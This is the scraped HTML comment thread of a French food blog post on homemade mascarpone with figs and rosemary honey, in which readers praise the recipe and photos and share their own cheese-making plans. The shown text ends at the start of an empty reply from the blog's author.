    <div class="comment" id="comment-2319">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://cocotte-et-biscotte.fr/"><strong style="float:left;">cocotte et biscotte</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 1 h 06 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2319#respond" data-commentid="2319" data-postid="206" data-belowelement="comment-2319" data-respondelement="respond" data-replyto="Répondre à cocotte et biscotte" aria-label="Répondre à cocotte et biscotte">Reply</a>                        <br class="clear"/>
            <p>Ahah! On croirait entendre ma sœur nous parlant de sa nostalgie du fromage au Canada&#8230;Lorsqu&rsquo;elle rentre en France, une fois par an, c&rsquo;est fromage, vin et charcuterie pendant une semaine! Sympa cette petite recette! Moi aussi, j&rsquo;ai fais récemment mon premier fromage maison, c&rsquo;est très sympa et, comme tu dis, très gratifiant lorsque c&rsquo;est réussit! Je mettrai très prochainement la recette sur mon blog. Merci pour ce partage délicieux.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2320">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/04130051839810091958"><strong style="float:left;">Rosa&#039;s Yummy Yums</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 2 h 29 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2320#respond" data-commentid="2320" data-postid="206" data-belowelement="comment-2320" data-respondelement="respond" data-replyto="Répondre à Rosa&#039;s Yummy Yums" aria-label="Répondre à Rosa&#039;s Yummy Yums">Reply</a>                        <br class="clear"/>
            <p>Un magnifique dessert. Simple, mais raffiné et divin. Tes photos sont superbes.</p>
<p>Bises,</p>
<p>Rosa</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2322">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.completementflou.com/"><strong style="float:left;">flou</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 2 h 48 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2322#respond" data-commentid="2322" data-postid="206" data-belowelement="comment-2322" data-respondelement="respond" data-replyto="Répondre à flou" aria-label="Répondre à flou">Reply</a>                        <br class="clear"/>
            <p>ah ah ah, ça c&rsquo;est un article qui me parle, vu que c&rsquo;est un projet pour moi et le Mec de faire notre propre fromage&#8230;</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2323">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/16197708574228282003"><strong style="float:left;">Bella Cicci</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 4 h 01 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2323#respond" data-commentid="2323" data-postid="206" data-belowelement="comment-2323" data-respondelement="respond" data-replyto="Répondre à Bella Cicci" aria-label="Répondre à Bella Cicci">Reply</a>                        <br class="clear"/>
            <p>Mascarpone maison !! respect!!! tu sais en lisant ton texte je me suis sentie comme une petite fille qu s&rsquo;est dit  » mais le mascarpone ça se fabrique que en Italie avec les ingrédient de là-bas ! »<br />donc j &lsquo;ai appris quelque chose !<br />Super tout ça ma Christelle continue encore et encore et ouvre ton restau ;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2324">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/14366408564881341967"><strong style="float:left;">&quot;pose&quot;gourmande</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 4 h 24 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2324#respond" data-commentid="2324" data-postid="206" data-belowelement="comment-2324" data-respondelement="respond" data-replyto="Répondre à &quot;pose&quot;gourmande" aria-label="Répondre à &quot;pose&quot;gourmande">Reply</a>                        <br class="clear"/>
            <p>je note et je teste rapidos!! j&rsquo;adore tes photos, elles degagent vraiment qqch!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2325">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://toutendouceurs.wordpress.com/"><strong style="float:left;">toutendouceurs</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 4 h 26 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2325#respond" data-commentid="2325" data-postid="206" data-belowelement="comment-2325" data-respondelement="respond" data-replyto="Répondre à toutendouceurs" aria-label="Répondre à toutendouceurs">Reply</a>                        <br class="clear"/>
            <p>Cet article me met l&rsquo;eau à la bouche, tu n&rsquo;imagines pas à quel point ! Tes photos sont superbes, et ton mascarpone a l&rsquo;air onctueux et divinement bon ! Je note tout, je vais essayer d&rsquo;en faire, je pensais que ce serait plus compliqué que cela, mais en fait il faut juste la bonne technique et de la patience :)<br />Bises !<br />Delphine</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2326">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://jve-etre-bonne.blogspot.com/"><strong style="float:left;">b.wak</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 4 h 34 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2326#respond" data-commentid="2326" data-postid="206" data-belowelement="comment-2326" data-respondelement="respond" data-replyto="Répondre à b.wak" aria-label="Répondre à b.wak">Reply</a>                        <br class="clear"/>
            <p>Moi aussi je veux me lancer dans le mascarpone maison!!<br />Ta serie de photo est juste terribeul! C&rsquo;est bon de commencer la journée sur de si belles image :) merci!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2327">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://eleasblog.blogspot.com/"><strong style="float:left;">Elea</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 4 h 55 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2327#respond" data-commentid="2327" data-postid="206" data-belowelement="comment-2327" data-respondelement="respond" data-replyto="Répondre à Elea" aria-label="Répondre à Elea">Reply</a>                        <br class="clear"/>
            <p>Merci pour cette belle recette, suis une fan de figues !!!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2328">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.leboudoirgourmand.fr/"><strong style="float:left;">Le Boudoir Gourmand</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 5 h 11 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2328#respond" data-commentid="2328" data-postid="206" data-belowelement="comment-2328" data-respondelement="respond" data-replyto="Répondre à Le Boudoir Gourmand" aria-label="Répondre à Le Boudoir Gourmand">Reply</a>                        <br class="clear"/>
            <p>C&rsquo;est chouette hein de faire son propre fromage?! j&rsquo;ai tenté la faisselle et le fromage frais il y a quelques semaines, et j&rsquo;ai adoré! Le mascarpone est justement sur ma to-do list avec la ricotta, je crois que quand on commence difficile de s&rsquo;arrêter ;-)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2329">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://lamarande.canalblog.com/"><strong style="float:left;">Loïc marande</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 5 h 54 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2329#respond" data-commentid="2329" data-postid="206" data-belowelement="comment-2329" data-respondelement="respond" data-replyto="Répondre à Loïc marande" aria-label="Répondre à Loïc marande">Reply</a>                        <br class="clear"/>
            <p>Merci, merci je vais essayer avec du bon lait de ferme</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2330">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.laderoutee.com/"><strong style="float:left;">Valérie</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 5 h 55 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2330#respond" data-commentid="2330" data-postid="206" data-belowelement="comment-2330" data-respondelement="respond" data-replyto="Répondre à Valérie" aria-label="Répondre à Valérie">Reply</a>                        <br class="clear"/>
            <p>Magnifique! Très heureuse pour toi que ça ait fonctionné! Looks yummy!!! :)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2331">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/04996649178285170854"><strong style="float:left;">Lise</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 6 h 02 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2331#respond" data-commentid="2331" data-postid="206" data-belowelement="comment-2331" data-respondelement="respond" data-replyto="Répondre à Lise" aria-label="Répondre à Lise">Reply</a>                        <br class="clear"/>
            <p><'> Le gang des Figueras <'></p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2332">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://lacasaisabelle.blogspot.com/"><strong style="float:left;">Isabelle</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 6 h 24 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2332#respond" data-commentid="2332" data-postid="206" data-belowelement="comment-2332" data-respondelement="respond" data-replyto="Répondre à Isabelle" aria-label="Répondre à Isabelle">Reply</a>                        <br class="clear"/>
            <p>Bonjour, </p>
<p>Du mascarpone fait maison&#8230;. wahou!!<br />Bravo et merci pour la recette.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2333">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.chezbergeou.fr/"><strong style="float:left;">bergeou</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 8 h 37 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2333#respond" data-commentid="2333" data-postid="206" data-belowelement="comment-2333" data-respondelement="respond" data-replyto="Répondre à bergeou" aria-label="Répondre à bergeou">Reply</a>                        <br class="clear"/>
            <p>Je fais mon pain, mes yaourts, mais le fromage je n&rsquo;ai jamais essayé, tu me tentes vraiment.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2334">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.annouchka.fr/"><strong style="float:left;">annouchka</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 11 h 11 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2334#respond" data-commentid="2334" data-postid="206" data-belowelement="comment-2334" data-respondelement="respond" data-replyto="Répondre à annouchka" aria-label="Répondre à annouchka">Reply</a>                        <br class="clear"/>
            <p>Tu as toute mon admiration !! Faire son fromage soi-même&#8230; ça ne me serait même pas venu à l&rsquo;esprit, et j&rsquo;aime l&rsquo;idée qu&rsquo;il y ait encore des personnes jeunes (toi donc) qui se lancent dans l&rsquo;aventure et perpétuent des recettes qui tomberont sans doute un jour aux oubliettes. <br />Je n&rsquo;ai même pas de thermomètre de cuisson chez moi, c&rsquo;est dire que je risque fort de me fournir encore longtemps chez Monop&rsquo; en mascarpone (mais ceci dit tu as raison, c&rsquo;est souvent trop gras).</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2335">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://atasteofmylife.wordpress.com/"><strong style="float:left;">argone</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 13 h 08 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2335#respond" data-commentid="2335" data-postid="206" data-belowelement="comment-2335" data-respondelement="respond" data-replyto="Répondre à argone" aria-label="Répondre à argone">Reply</a>                        <br class="clear"/>
            <p>vraiment marvelous et so hot tes photos ! tu me fais saliver et le mascarpone maison ça me titille aussi depuis un moment, mais je ne sais pas où acheter le linge pour l&rsquo;égoutter &#8230;</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2336">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08774102162667883516"><strong style="float:left;">Sylvia</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 14 h 16 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2336#respond" data-commentid="2336" data-postid="206" data-belowelement="comment-2336" data-respondelement="respond" data-replyto="Répondre à Sylvia" aria-label="Répondre à Sylvia">Reply</a>                        <br class="clear"/>
            <p>What a nice combination, absolutely stunning and the pic are CEORGEOUS</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2337">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.gourmandiseries.fr/"><strong style="float:left;">Gourmandiseuse</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 14 h 43 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2337#respond" data-commentid="2337" data-postid="206" data-belowelement="comment-2337" data-respondelement="respond" data-replyto="Répondre à Gourmandiseuse" aria-label="Répondre à Gourmandiseuse">Reply</a>                        <br class="clear"/>
            <p>Les photos sont magnifiques et le mascarpone maison me donne tellement envie ! Merci aux figues d&rsquo;être déjà arrivées :D</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2338">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.gourmandiseries.fr/"><strong style="float:left;">Gourmandiseuse</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 14 h 44 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2338#respond" data-commentid="2338" data-postid="206" data-belowelement="comment-2338" data-respondelement="respond" data-replyto="Répondre à Gourmandiseuse" aria-label="Répondre à Gourmandiseuse">Reply</a>                        <br class="clear"/>
            <p>Les photos sont magnifiques et le mascarpone maison me donne tellement envie ! Merci aux figues d&rsquo;être déjà arrivées :D</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2339">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Ve à Ottawa</h7>
                        
            <div class="comment_date">4 octobre 2011 at 16 h 05 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2339#respond" data-commentid="2339" data-postid="206" data-belowelement="comment-2339" data-respondelement="respond" data-replyto="Répondre à Ve à Ottawa" aria-label="Répondre à Ve à Ottawa">Reply</a>                        <br class="clear"/>
            <p>Figues-mascarpone-miel? Ça sonne comme un mélange du en provenance du paradis&#8230;</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2340">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.fashion-gazette.fr/"><strong style="float:left;">Camille</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 16 h 13 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2340#respond" data-commentid="2340" data-postid="206" data-belowelement="comment-2340" data-respondelement="respond" data-replyto="Répondre à Camille" aria-label="Répondre à Camille">Reply</a>                        <br class="clear"/>
            <p>Putain non mais d&rsquo;accord quoi. FAIRE SON FROMAGE? <br />Vous allez me tuer.</p>
<p>Et si je puis me permettre, tes photos, qui d&rsquo;habitude sont canon, là, ben je les trouve&#8230; ENCORE PLUSSE CANON que d&rsquo;habitude. Voilà.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2341">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/18243903295185518230"><strong style="float:left;">juliette</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 19 h 41 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2341#respond" data-commentid="2341" data-postid="206" data-belowelement="comment-2341" data-respondelement="respond" data-replyto="Répondre à juliette" aria-label="Répondre à juliette">Reply</a>                        <br class="clear"/>
            <p>Pour moi tu fais partie du cercle très fermé des gens qui m&rsquo;épate en faisant leur pain ou leur fromage ou leur glace, donc le trio pour toi!!<br />C&rsquo;est fou de donner à ce point ENVIE avec un dessert aussi « simple », so christelle quoi!<br />Trop mimi la mini casserole, towonto right?? ;-)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2342">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08961176379005860933"><strong style="float:left;">christelle is flabbergasting</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 21 h 35 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2342#respond" data-commentid="2342" data-postid="206" data-belowelement="comment-2342" data-respondelement="respond" data-replyto="Répondre à christelle is flabbergasting" aria-label="Répondre à christelle is flabbergasting">Reply</a>                        <br class="clear"/>
